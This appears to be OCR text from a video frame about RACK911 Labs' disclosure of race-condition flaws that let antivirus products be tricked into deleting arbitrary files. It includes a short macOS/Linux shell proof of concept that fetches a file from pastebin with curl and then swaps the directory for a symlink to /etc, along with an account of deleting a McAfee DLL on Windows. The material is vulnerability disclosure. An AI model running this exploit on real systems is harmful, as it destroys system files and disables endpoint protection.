 Exploiting (Almost) Every Antivirus
INFORMATION
SECURITY
NEWSPAPER
SN
rack911labs.com/research/exploiting-almost-every-antivirus-software/
IN 30 MINUTES
HOUSE
0:32 / 0:32
YouTube
Set video to full screen for best quality!
Explanation – Windows
The above Proof of Concept was used against McAfee Endpoint Security for Windows to delete the EpSecApiLib.dll file as an example. In
our testing, we were able to delete any file that was not currently in use including the ability to interfere with the antivirus operations
itself.
Almost all of our antivirus exploits for Windows are similar in nature. In some cases, we had to implement timeout values to cause a
delay between downloading the EICAR test-string and creating the directory junctions. As with most race conditions, timing is everything
but it's easy to figure out the exact values with minimal effort.
Proof of Concept – macOS & Linux
#!/bin/sh
rm -rf /Users/Username/exploit ; mkdir /Users/Username/exploit
curl -k https://pastebin.com/raw/jZJ6Ekzt > /Users/Username/exploit/passwd
sleep 6
rm -rf /Users/Username/exploit ; ln -s /etc /Users/Username/exploit
Video (macOS Exploit)
Edit View Window Help
RESEARCHERS FOUND A TECHNIQUE TO DEACTIVATE ANTIVIRUS